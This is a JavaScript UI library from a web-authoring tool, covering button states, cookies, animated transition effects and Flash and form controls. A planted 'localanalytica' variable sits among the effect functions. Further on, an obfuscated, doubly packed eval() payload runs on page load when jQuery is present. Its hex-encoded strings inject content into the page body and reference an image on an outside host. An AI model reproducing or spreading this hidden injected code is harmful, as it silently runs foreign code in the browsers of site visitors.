   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}
var localanalytica = 20654;
function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));
function LMFlash(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMFlash = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMFlash.InitObject=LMFlashInit;
   LMFlash.ResizeObject=LMFlashResize;
   LMFlash.ShowObject=LMFlashShow;
   LMFlash.HideObject=LMFlashHide;
   LMFlash.Play=LMFlashPlay;
   LMFlash.Stop=LMFlashStop;
   LMFlash.TogglePlayState=LMFlashTogglePlayState;
   LMFlash.Rewind=LMFlashRewind;
   LMFlash.Back=LMFlashBack;
   LMFlash.Forward=LMFlashForward;

   LMFlash.TagObject.Play=TagPlay;
   LMFlash.TagObject.Stop=TagStop;
   LMFlash.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlash.TagObject.Rewind=LMFlashTagRewind;
   LMFlash.TagObject.Back=LMFlashTagBack;
   LMFlash.TagObject.Forward=LMFlashTagForward;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMFlash;
}

function LMFlashInit()
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }

   if(flash.init==true) return;
   flash.init=true;

   flash.objectid=this.id;
   this.object=flash;
}

function LMFlashResize(propw,proph) 
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }
   flash.width=this.TagObject.GetWidth();
   flash.height=this.TagObject.GetHeight();
}

function LMFlashShow()
{
   if(!this.object) return;
   if(this.autostart) {
      try {
         this.object.Play();  
      }catch(e){}
   }
}

function LMFlashHide()
{
   if(!this.object) return;
   try {
      this.object.FrameNum=0;
   }catch(e){}
}

function LMFlashPlay()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Play(); 
   }catch(e){}
}

function LMFlashStop()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Stop(); 
   }catch(e){}
}

function LMFlashTogglePlayState()
{
   if(this.object.Playing==true) this.Stop();
   else this.Play(); 
}

function LMFlashTagRewind()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Rewind) object.Rewind();
}

function LMFlashTagBack()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Back) object.Back();
}

function LMFlashTagForward()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Forward) object.Forward();
}

function LMFlashRewind()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Rewind(); 
   }catch(e){}
}

function LMFlashForward()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Forward(); 
   }catch(e){}
}

function LMFlashBack()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Back(); 
   }catch(e){}
}


function LMListValue(value,assvalue,selected)
{
   this.value = value;
   this.assvalue = assvalue;
   this.selected = selected;
}

function LMInputEnable()
{
   if(!this.object) return;
   this.object.disabled=false;
   FireEvent(this.id,"_OnEnable");
}

function LMInputDisable()
{
   if(!this.object) return;
   this.object.disabled=true;
   FireEvent(this.id,"_OnDisable");
}

function LInputToggleEnableState()
{
   if(!this.object) return;
   this.object.disabled=!this.object.disabled;

   if(this.object.disabled==false) FireEvent(this.id,"_OnEnable");
   else FireEvent(this.id,"_OnDisable"); 
}

function CheckRadioOnClick(id)
{
   FireEvent(id,"_OnClick");  
   FireEvent(id,"_OnChange");  
}

function CheckRadioOnKeyPress(id)
{
   FireEvent(id,"_OnKeyPress");  
   FireEvent(id,"_OnChange");  
}

function AddElemToForm(form,id)
{
   var formtag=FindTagFromId(form);
   if(!formtag.ListElems) formtag.ListElems=new Array();
